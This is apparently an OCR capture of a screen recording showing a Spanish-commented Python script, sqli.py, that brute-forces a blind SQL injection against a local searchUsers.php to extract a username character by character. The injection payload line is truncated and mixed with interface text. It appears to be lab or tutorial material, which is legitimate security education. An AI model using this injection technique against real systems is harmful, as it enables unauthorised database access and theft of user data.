 Jan 17 | 14 : 25
192.168.111.45
Disconnected
No target
1 #!/usr/bin/python3
2
3 import requests
4 import signal
5 import sys
6 import time
7 import string
8 from pwn import *
9
10 def def_handler(sig, frame):
11     print("\n\n[!] Saliendo...\n")
12     sys.exit(1)
13
14 # Ctrl+C
15 signal.signal(signal.SIGINT, def_handler)
16
17 # Variables globales
18 main_url = "http://localhost/searchUsers.php"
19 characters = string.printable
20
21 def makeSQLI():
22
23     p1 = log.progress("Fuerza bruta")
24     p1.status("Iniciando proceso de fuerza bruta")
25
26     time.sleep(2)
27
28     p2 = log.progress("Datos extraídos")
29
30     extracted_info = ""
31
32     for position in range(1, 50):
33         for character in range(33, 126):
34             sqli_url = main_url + "?id=9 or (select(select ascii(substring(username,%d,1)) from users where id = 1
35
36             p1.status(sqli_url)
37
38             r = requests.get(sqli_url)
39
40             if r.status_code == 200:
41                 extracted_info += chr(character)
42                 p2.status(extracted_info)
43                 break
INSERT sqli.py
10 10 1:21:08 1:38:23 HD 1x